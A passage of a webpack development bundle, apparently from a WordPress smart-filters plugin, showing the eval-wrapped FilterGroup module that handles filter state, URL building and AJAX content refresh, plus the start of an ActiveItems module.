__webpack_require__(/*! includes/preloader */ \"./js/includes/preloader.js\");\n/* harmony import */ var includes_utility__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! includes/utility */ \"./js/includes/utility.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _toConsumableArray(arr) { return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread(); }\nfunction _nonIterableSpread() { throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\"); }\nfunction _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === \"string\") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === \"Object\" && o.constructor) n = o.constructor.name; if (n === \"Map\" || n === \"Set\") return Array.from(o); if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }\nfunction _iterableToArray(iter) { if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter); }\nfunction _arrayWithoutHoles(arr) { if (Array.isArray(arr)) return _arrayLikeToArray(arr); }\nfunction _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }\nfunction ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }\nfunction _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? ownKeys(Object(source), !0).forEach(function (key) { _defineProperty(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\n\n\n\n\n\n\nvar FilterGroup = /*#__PURE__*/function () {\n  function FilterGroup(provider, queryId, filters) {\n    var _this = this;\n    var queryData = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : false;\n    _classCallCheck(this, FilterGroup);\n    _defineProperty(this, \"urlPrefix\", 'jsf');\n    _defineProperty(this, \"activeItemsExceptions\", ['sorting', 'pagination']);\n    this.provider = provider;\n    this.queryId = queryId;\n    this.filters = filters;\n    this.providerSelector = this.getProviderSelector();\n    this.$provider = $(this.providerSelector);\n    this.currentQuery = Object.assign(this.query, this.urlParams, queryData);\n\n    // Init modules\n    this.additionalFilters = new modules_AdditionalFilters__WEBPACK_IMPORTED_MODULE_0__[\"default\"](this);\n    this.customProvider = new modules_CustomProvider__WEBPACK_IMPORTED_MODULE_1__[\"default\"](this);\n    this.initIndexer();\n    this.initTabIndex();\n    this.urlType = Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"getNesting\"])(JetSmartFilterSettings, 'misc', 'url_type') || 'plain';\n    this.baseUrl = window.location.pathname.replace(new RegExp(this.urlPrefix + '.*?$'), '');\n    this.baseUrlParams = Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"removeAllDefaultUrlParams\"])(window.location.search);\n\n    // Event subscriptions\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_4__[\"default\"].subscribe('fiter/change', function (filter) {\n      if (!_this.isCurrentProvider(filter)) return;\n      _this.filterChangeHandler(filter.applyType);\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_4__[\"default\"].subscribe('fiters/apply', function (applyFilter) {\n      if (!_this.isCurrentProvider(applyFilter)) return;\n      _this.applyFiltersHandler(applyFilter.applyType, applyFilter.redirect && applyFilter.redirectPath ? applyFilter.redirectPath : false, applyFilter.redirectInNewWindow);\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_4__[\"default\"].subscribe('fiters/remove', function (removeFilter) {\n      if (!_this.isCurrentProvider(removeFilter)) return;\n      _this.removeFiltersHandler(removeFilter.applyType);\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_4__[\"default\"].subscribe('pagination/change', function (paginationFilter) {\n      if (!_this.isCurrentProvider(paginationFilter)) return;\n      _this.paginationСhangeHandler(paginationFilter.applyType, paginationFilter.topOffset);\n    });\n    includes_preloader__WEBPACK_IMPORTED_MODULE_6__[\"default\"].subscribe(this.providerSelector, {\n      provider: provider,\n      queryId: queryId\n    });\n\n    // After initialization\n    setTimeout(function () {\n      // update filters with current data\n      _this.setFiltersData();\n      _this.currentQuery = _this.query;\n    });\n  }\n\n  // Events Handlers\n  _createClass(FilterGroup, [{\n    key: \"filterChangeHandler\",\n    value: function filterChangeHandler(applyType) {\n      this.resetFiltersByName('pagination');\n      this.apply(applyType);\n    }\n  }, {\n    key: \"applyFiltersHandler\",\n    value: function applyFiltersHandler(applyType) {\n      var redirectPath = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;\n      var redirectInNewWindow = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;\n      this.resetFiltersByName('pagination');\n      this.updateFiltersData();\n      if (redirectPath) {\n        this.doRedirect(applyType, redirectPath, redirectInNewWindow);\n      } else {\n        this.apply(applyType);\n      }\n    }\n  }, {\n    key: \"removeFiltersHandler\",\n    value: function removeFiltersHandler(applyType) {\n      this.resetFiltersByName('pagination');\n      this.resetFilters();\n      this.apply(applyType);\n    }\n  }, {\n    key: \"pagination\\u0421hangeHandler\",\n    value: function paginationСhangeHandler(applyType) {\n      var topOffset = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;\n      this.apply(applyType);\n\n      // scroll to provider\n      if (applyType !== 'reload' && (topOffset || topOffset === 0)) $('html, body').stop().animate({\n        scrollTop: this.$provider.offset().top - topOffset\n      }, 500);\n    }\n\n    // Actions\n  }, {\n    key: \"apply\",\n    value: function apply() {\n      var applyType = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'ajax';\n      this.emitActiveItems();\n      if (applyType === 'reload') {\n        this.doReload();\n      } else {\n        this.doAjax();\n      }\n    }\n  }, {\n    key: \"doRedirect\",\n    value: function doRedirect(applyType, redirectPath) {\n      var redirectInNewWindow = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;\n      if (applyType === 'reload') {\n        includes_request__WEBPACK_IMPORTED_MODULE_5__[\"default\"].redirectWithGET(this.getUrl(true), redirectPath, redirectInNewWindow);\n      } else {\n        var params = _objectSpread(_defineProperty({}, this.urlPrefix, this.providerKey), this.query);\n        includes_request__WEBPACK_IMPORTED_MODULE_5__[\"default\"].redirectWithPOST(params, redirectPath, redirectInNewWindow);\n      }\n    }\n  }, {\n    key: \"doReload\",\n    value: function doReload() {\n      var url = this.getUrl(true);\n      document.location = this.baseUrl + url || this.baseUrl;\n    }\n  }, {\n    key: \"doAjax\",\n    value: function doAjax() {\n      var _this2 = this;\n      var query = this.query;\n      if (Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"isEqual\"])(query, this.currentQuery)) return;\n      this.currentQuery = query;\n      this.updateUrl();\n      this.ajaxRequest(function (response) {\n        _this2.ajaxRequestCompleted(response);\n      });\n    }\n  }, {\n    key: \"ajaxRequest\",\n    value: function ajaxRequest(callback) {\n      var _this3 = this;\n      var query = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.query;\n      this.startAjaxLoading();\n      includes_request__WEBPACK_IMPORTED_MODULE_5__[\"default\"].ajax({\n        query: query,\n        provider: this.provider,\n        queryId: this.queryId,\n        indexingFilters: this.indexingFilters\n      }).then(function (response) {\n        callback(response);\n        _this3.endAjaxLoading();\n      }).catch(function (error) {\n        if (!error) return;\n        console.error(error);\n        _this3.endAjaxLoading();\n      });\n    }\n  }, {\n    key: \"startAjaxLoading\",\n    value: function startAjaxLoading() {\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_4__[\"default\"].publish('ajaxFilters/start-loading', this.provider, this.queryId);\n    }\n  }, {\n    key: \"endAjaxLoading\",\n    value: function endAjaxLoading() {\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_4__[\"default\"].publish('ajaxFilters/end-loading', this.provider, this.queryId);\n    }\n  }, {\n    key: \"ajaxRequestCompleted\",\n    value: function ajaxRequestCompleted(response) {\n      //update the provider selector if for some reason it is null\n      if (!this.$provider.length) this.$provider = $(this.providerSelector);\n\n      // update pagination props\n      if (response.pagination && Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"getNesting\"])(JetSmartFilterSettings, 'props', this.provider, this.queryId)) {\n        window.JetSmartFilterSettings.props[this.provider][this.queryId] = _objectSpread({}, response.pagination);\n      }\n\n      // update indexed data\n      if (response.jetFiltersIndexedData && Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"getNesting\"])(JetSmartFilterSettings, 'jetFiltersIndexedData', this.providerKey)) {\n        window.JetSmartFilterSettings.jetFiltersIndexedData[this.providerKey] = response.jetFiltersIndexedData[this.providerKey];\n      }\n\n      // update provider content\n      if (response.content) {\n        this.renderResult(response.content);\n      }\n\n      // update provider data\n      if (response.is_data) {\n        this.$provider.trigger('jet-filter-data-updated', response);\n      }\n\n      // update fragments\n      if (response.fragments) {\n        for (var selector in response.fragments) {\n          var $el = jQuery(selector);\n          if ($el.length) {\n            $el.html(response.fragments[selector]);\n          }\n        }\n      }\n\n      // backward compatibility for jet-engine-maps\n      if (this.provider) {\n        this.$provider.closest('.elementor-widget-jet-engine-maps-listing,[data-is-block=\"jet-engine/maps-listing\"]').trigger('jet-filter-custom-content-render', response);\n      }\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_4__[\"default\"].publish('ajaxFilters/updated', this.provider, this.queryId);\n    }\n  }, {\n    key: \"renderResult\",\n    value: function renderResult(result) {\n      if (!this.$provider.length) return;\n      if ('insert' === this.providerSelectorData.action) {\n        this.$provider.html(result);\n      } else {\n        this.$provider.replaceWith(result);\n        this.$provider = $(this.providerSelector);\n      }\n\n      // legacy - trigger elementor widgets only\n      if (window.elementorFrontend) {\n        switch (this.provider) {\n          case 'jet-engine':\n            window.elementorFrontend.hooks.doAction('frontend/element_ready/jet-listing-grid.default', this.$provider, $);\n            break;\n          case 'epro-portfolio':\n            window.elementorFrontend.hooks.doAction('frontend/element_ready/portfolio.default', this.$provider, $);\n            break;\n        }\n        this.$provider.find('[data-element_type]').each(function (index, item) {\n          var $this = $(item);\n          var elementType = $this.data('element_type');\n          if ('widget' === elementType) {\n            elementType = $this.data('widget_type');\n            window.elementorFrontend.hooks.doAction('frontend/element_ready/widget', $this, $);\n          }\n          window.elementorFrontend.hooks.doAction('frontend/element_ready/global', $this, $);\n          window.elementorFrontend.hooks.doAction('frontend/element_ready/' + elementType, $this, $);\n        });\n      }\n\n      // actual init for provider itself and content\n      if (window.JetPlugins) {\n        var $parentBlock = this.$provider.closest('[data-is-block=\"/\"]');\n\n        // initialize provider block itself\n        if ($parentBlock.length) {\n          window.JetPlugins.initBlock($parentBlock[0]);\n        }\n\n        // initialize provider content\n        window.JetPlugins.init(this.$provider);\n      }\n\n      // emit rendered event\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_4__[\"default\"].publish('provider/content-rendered', this.provider, this.$provider);\n      // for backward compatibility with other plugins\n      $(document).trigger('jet-filter-content-rendered', [this.$provider, this, this.provider, this.queryId]);\n    }\n  }, {\n    key: \"setFiltersData\",\n    value: function setFiltersData() {\n      var data = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.currentQuery;\n      this.filters.forEach(function (filter) {\n        //if (filter.isHierarchy && (filter.singleTax || data['hc']))\n        if (filter.isHierarchy || filter.disabled) return;\n        var key = filter.queryKey,\n          value = data[key];\n        if (value && filter.setData) filter.setData(value);\n\n        /* if (value)\n        \tif (!filter.isHierarchy) {\n        \t\tif (filter.setData)\n        \t\t\tfilter.setData(value);\n        \t} else {\n        \t\tfilter.dataValue = value;\n        \t} */\n      });\n\n      this.emitActiveItems();\n      this.emitHierarchyFiltersUpdate();\n    }\n  }, {\n    key: \"updateFiltersData\",\n    value: function updateFiltersData() {\n      this.filters.forEach(function (filter) {\n        if (filter.processData) filter.processData();\n      });\n    }\n  }, {\n    key: \"resetFilters\",\n    value: function resetFilters() {\n      this.filters.forEach(function (filter) {\n        if (filter.reset) filter.reset();\n      });\n    }\n  }, {\n    key: \"getFiltersByName\",\n    value: function getFiltersByName(name) {\n      return this.filters.filter(function (filter) {\n        return filter.name === name;\n      });\n    }\n  }, {\n    key: \"resetFiltersByName\",\n    value: function resetFiltersByName(name) {\n      var filters = this.getFiltersByName(name);\n      filters.forEach(function (filter) {\n        if (filter.reset) filter.reset();\n      });\n    }\n\n    // Url methods\n  }, {\n    key: \"updateUrl\",\n    value: function updateUrl() {\n      var filteringApplied = this.filters.some(function (filter) {\n        if (filter.data) return true;\n      });\n      if (filteringApplied) {\n        var url = this.getUrl();\n        if (url) history.replaceState(null, null, this.baseUrl + url);\n      } else {\n        history.replaceState(null, null, this.baseUrl);\n      }\n    }\n  }, {\n    key: \"getUrl\",\n    value: function getUrl() {\n      var allFilters = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;\n      var urlData = {};\n      this.filters.forEach(function (filter) {\n        if (!(allFilters || filter.isMixed || filter.isReload)) return;\n        var data = filter.data;\n        if (!data) return;\n        var queryType = filter.queryType,\n          queryVar = filter.queryVar;\n        switch (queryType) {\n          case 'tax_query':\n            queryType = 'tax';\n            break;\n          case 'meta_query':\n            queryType = 'meta';\n            break;\n          case 'date_query':\n            queryType = 'date';\n            queryVar = false;\n            data = data.replaceAll('/', '-');\n            break;\n          case 'sort':\n            var sortData = JSON.parse(data);\n            queryVar = false;\n            data = '';\n            for (var sortKey in sortData) {\n              data += sortKey + ':' + sortData[sortKey] + ';';\n            }\n            data = data.replace(/;\\s*$/, '');\n            break;\n          case '_s':\n            //queryType = 'search';\n            queryVar = false;\n            break;\n        }\n        switch (filter.name) {\n          case 'range':\n            queryVar += '!range';\n            break;\n          case 'check-range':\n            queryVar += '!check-range';\n            break;\n          case 'date-range':\n          case 'date-period':\n            if (queryType === 'meta') queryVar += '!date';\n            break;\n          case 'pagination':\n            queryType = 'pagenum';\n            break;\n          case 'search':\n            if (filter.queryType === 'meta_query') {\n              queryType = '_s';\n              queryVar = false;\n              data += '!meta=' + filter.queryVar;\n            }\n            break;\n          default:\n            if (filter.queryVarSuffix) queryVar += '!' + filter.queryVarSuffix;\n            break;\n        }\n        var nesting = [queryType];\n        if (queryVar) nesting.push(queryVar);\n        if (filter.mergeSameQueryKeys && includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"getNesting\"].apply(void 0, [urlData].concat(nesting))) data = Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"mergeData\"])(data, 'operator_AND');\n        if (filter.isHierarchy && filter.hierarchicalСhain) data += 'hc' + filter.hierarchicalСhain;\n        Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"setNesting\"])(data, urlData, nesting, {\n          merge: filter.mergeSameQueryKeys\n        });\n      });\n      if (Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"isEmpty\"])(urlData)) return this.baseUrlParams || '';\n      var url = '',\n        providerName = this.provider;\n      if (this.queryId && this.queryId !== 'default') providerName += ':' + this.queryId;\n      switch (this.urlType) {\n        case 'permalink':\n          url = this.urlPrefix + '/' + providerName + '/';\n\n          // replace _s on search\n          if ('_s' in urlData) {\n            urlData.search = urlData._s;\n            delete urlData._s;\n          }\n          for (var queryTypeKey in urlData) {\n            var queryTypeValue = urlData[queryTypeKey];\n            url += queryTypeKey + '/';\n            if (!Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"isObject\"])(queryTypeValue)) {\n              url += encodeURIComponent(queryTypeValue) + '/';\n            } else {\n              if (Array.isArray(queryTypeValue)) {\n                url += encodeURIComponent(queryTypeValue.join()) + '/';\n              } else {\n                for (var queryVarKey in queryTypeValue) {\n                  var queryVarValue = encodeURIComponent(queryTypeValue[queryVarKey]);\n                  url += queryVarKey + ':' + queryVarValue + ';';\n                }\n              }\n              url = url.replace(/;\\s*$/, '/');\n            }\n          }\n          if (this.baseUrlParams) url += this.baseUrlParams;\n          break;\n        default:\n          if (this.baseUrlParams) {\n            url = this.baseUrlParams + '&' + this.urlPrefix + '=' + providerName;\n          } else {\n            url = '?' + this.urlPrefix + '=' + providerName;\n          }\n          for (var _queryTypeKey in urlData) {\n            var _queryTypeValue = urlData[_queryTypeKey];\n            url += '&' + _queryTypeKey + '=';\n            if (!Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"isObject\"])(_queryTypeValue)) {\n              url += encodeURIComponent(_queryTypeValue);\n            } else {\n              if (Array.isArray(_queryTypeValue)) {\n                url += encodeURIComponent(_queryTypeValue.join());\n              } else {\n                for (var _queryVarKey in _queryTypeValue) {\n                  var _queryVarValue = encodeURIComponent(_queryTypeValue[_queryVarKey]);\n                  url += _queryVarKey + ':' + _queryVarValue + ';';\n                }\n              }\n              url = url.replace(/;\\s*$/, '');\n            }\n          }\n          break;\n      }\n      return url;\n    }\n\n    // module initialization\n  }, {\n    key: \"initIndexer\",\n    value: function initIndexer() {\n      var indexedClass = 'jet-filter-indexed';\n      this.filters.forEach(function (filter) {\n        if (filter.$container && filter.$container.hasClass(indexedClass)) {\n          // Init Indexer Class\n          filter.indexer = new modules_Indexer__WEBPACK_IMPORTED_MODULE_2__[\"default\"](filter);\n        }\n      });\n    }\n  }, {\n    key: \"initTabIndex\",\n    value: function initTabIndex() {\n      var use_tabindex = Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"getNesting\"])(JetSmartFilterSettings, 'plugin_settings', 'use_tabindex');\n      if (use_tabindex !== 'true') return;\n      this.filters.forEach(function (filter) {\n        // Init TabIndex Class\n        new modules_TabIndex__WEBPACK_IMPORTED_MODULE_3__[\"default\"](filter);\n      });\n    }\n\n    // emitters\n  }, {\n    key: \"emitActiveItems\",\n    value: function emitActiveItems() {\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_4__[\"default\"].publish('activeItems/change', this.activeItems, this.provider, this.queryId);\n    }\n  }, {\n    key: \"emitHierarchyFiltersUpdate\",\n    value: function emitHierarchyFiltersUpdate() {\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_4__[\"default\"].publish('hierarchyFilters/update', this.hierarchyFilters);\n    }\n  }, {\n    key: \"isCurrentProvider\",\n    value: function isCurrentProvider(filter) {\n      return filter.provider === this.provider && filter.queryId === this.queryId ? true : false;\n    }\n\n    // Additional methods\n  }, {\n    key: \"getProviderSelector\",\n    value: function getProviderSelector() {\n      var delimiter = this.providerSelectorData.inDepth ? ' ' : '';\n      return 'default' === this.queryId ? this.providerSelectorData.selector : this.providerSelectorData.idPrefix + this.queryId + delimiter + this.providerSelectorData.selector;\n    }\n\n    // Getters\n  }, {\n    key: \"query\",\n    get: function get() {\n      var query = {};\n      this.filters.forEach(function (filter) {\n        var data = filter.data,\n          key = filter.queryKey;\n        if (!data || !key) return;\n        if (query[key] && filter.mergeSameQueryKeys) {\n          query[key] = Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"mergeData\"])(query[key], data, 'operator_AND');\n        } else {\n          if (filter.isHierarchy && filter.hierarchicalСhain) query['hc_' + filter.queryVar] = filter.hierarchicalСhain;\n          query[key] = data;\n        }\n      });\n      return query;\n    }\n  }, {\n    key: \"providerKey\",\n    get: function get() {\n      return this.provider + '/' + this.queryId;\n    }\n  }, {\n    key: \"providerSelectorData\",\n    get: function get() {\n      return Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"getNesting\"])(JetSmartFilterSettings, 'selectors', this.provider);\n    }\n  }, {\n    key: \"urlParams\",\n    get: function get() {\n      var urlParams = Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"getUrlParams\"])();\n      if (urlParams[this.urlPrefix] !== this.providerKey) return false;\n      delete urlParams[this.urlPrefix];\n      return urlParams;\n    }\n  }, {\n    key: \"activeItems\",\n    get: function get() {\n      var _this4 = this;\n      var activeItems = [];\n      this.filters.forEach(function (filter) {\n        if (!filter.data || !filter.reset || _this4.activeItemsExceptions.includes(filter.name) || activeItems.some(function (activeItem) {\n          return filter.filterId === activeItem.filterId;\n        })) return;\n        activeItems.push(filter);\n      });\n      return activeItems;\n    }\n  }, {\n    key: \"hierarchyFilters\",\n    get: function get() {\n      var hierarchyFilters = {};\n      this.filters.forEach(function (filter) {\n        if (filter.isHierarchy) {\n          if (!hierarchyFilters[filter.filterId]) hierarchyFilters[filter.filterId] = [];\n          hierarchyFilters[filter.filterId].push(filter);\n        }\n      });\n      return Object(includes_utility__WEBPACK_IMPORTED_MODULE_7__[\"isNotEmpty\"])(hierarchyFilters) ? hierarchyFilters : false;\n    }\n  }, {\n    key: \"indexingFilters\",\n    get: function get() {\n      var indexingFilters = [];\n      this.filters.forEach(function (filter) {\n        if (filter.indexer) indexingFilters.push(filter.filterId);\n      });\n      if (!indexingFilters.length) return false;\n      return JSON.stringify(_toConsumableArray(new Set(indexingFilters)));\n    }\n  }]);\n  return FilterGroup;\n}();\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\"), __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/FilterGroup.js?");

/***/ }),

/***/ "./js/bases/ActiveItems.js":
/*!*********************************!*\
  !*** ./js/bases/ActiveItems.js ***!
  \*********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return ActiveItems; });\n/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\n/* harmony import */ var includes_template_parser__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! includes/template-parser */ \"./js/includes/template-parser.js\");\n/* harmony import */ var includes_utility__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! includes/utility */ \"./js/includes/utility.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _toConsumableArray(arr) { return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread(); }\nfunction _nonIterableSpread() { throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\"); }\nfunction _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === \"string\") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === \"Object\" && o.constructor) n = o.constructor.name; if (n === \"Map\" || n === \"Set\") return Array.from(o); if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }\nfunction _iterableToArray(iter) { if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter); }\nfunction _arrayWithoutHoles(arr) { if (Array.isArray(arr)) return _arrayLikeToArray(arr); }\nfunction _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\n\nvar ActiveItems = /*#__PURE__*/function () {\n  function ActiveItems($activeItems) {\n    var _this = this;\n    var props = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n    _classCallCheck(this, ActiveItems);\n    _defineProperty(this, \"activeItems\\u0421ollection\", {});\n    var _props$separateMultip = props.separateMultiple,\n      separateMultiple = _props$separateMultip === void 0 ? false : _props$separateMultip,\n      _props$templateName = props.templateName,\n      templateName = _props$templateName === void 0 ? false : _props$templateName,\n      _props$listClass = props.listClass,\n      listClass = _props$listClass === void 0 ? 'active-list' : _props$listClass,\n      _props$labelClass = props.labelClass,\n      labelClass = _props$labelClass === void 0 ? 'active-title' : _props$labelClass,\n      _props$itemClass = props.itemClass,\n      itemClass = _props$itemClass === void 0 ? 'active-item' : _props$itemClass,\n      _props$clearClass = props.clearClass,\n      clearClass = _props$clearClass === void 0 ? 'active-clear' : _props$clearClass;\n    this.$activeItemsContainer = $activeItems;\n    this.$elementorWidget = this.$activeItemsContainer.closest('.hide-widget');\n    this.separateMultiple = separateMultiple;\n    this.templateName = templateName;\n    this.listClass = listClass;\n    this.labelClass = labelClass;\n    this.itemClass = itemClass;\n    this.clearClass = clearClass;\n    this.provider = this.$activeItemsContainer.data('contentProvider');\n    this.queryId = this.$activeItemsContainer.data('queryId').toString() || 'default';\n    this.providerKey = this.provider + '/' + this.queryId;\n    this.additionalProviders = this.$activeItemsContainer.data('additional-providers');\n    this.allProviders = [this.providerKey];\n    this.applyType = this.$activeItemsContainer.data('applyType') || 'ajax';\n    this.filtersLabel = this.$activeItemsContainer.data('label');\n    this.clearItemLabel = this.$activeItemsContainer.data('clearItemLabel');\n    this.setAllProviders();\n\n    // Event subscriptions\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('activeItems/change', function (activeItems, provider, queryId) {\n      if (!_this.isCurrentProvider({\n        provider: provider,\n        queryId: queryId\n      })) return;\n      _this.addToСollection(activeItems, provider + '/' + queryId);\n      _this.buildItems();\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('activeItems/rebuild', function (provider, queryId) {\n      if (!_this.isCurrentProvider({\n        provider: provider,\n        queryId: queryId\n      })) return;\n      _this.buildItems();\n    });\n  }\n  _createClass(ActiveItems, [{\n    key: \"addTo\\u0421ollection\",\n    value: function addToСollection(activeItems, providerKey) {\n      var items = activeItems.filter(function (item) {\n        return !item.isAdditional;\n      });\n      if (this.isThereHierarchicalFilters(items)) items = this.groupHierarchicalFilters(items);\n      this.activeItemsСollection[providerKey] = items;\n    }\n  }, {\n    key: \"buildItems\",\n    value: function buildItems() {\n      var _this2 = this;\n      this.$elementorWidget.removeClass('hide-widget');\n\n      // remove all jQuery events to avoid memory leak\n      this.$activeItemsContainer.find('*').off();\n      var activeItems = this.activeItems;\n      if (Object(includes_utility__WEBPACK_IMPORTED_MODULE_2__[\"isEmpty\"])(activeItems)) {\n        this.$activeItemsContainer.html('');\n        this.$elementorWidget.addClass('hide-widget');\n        return;\n      }\n      var elList = 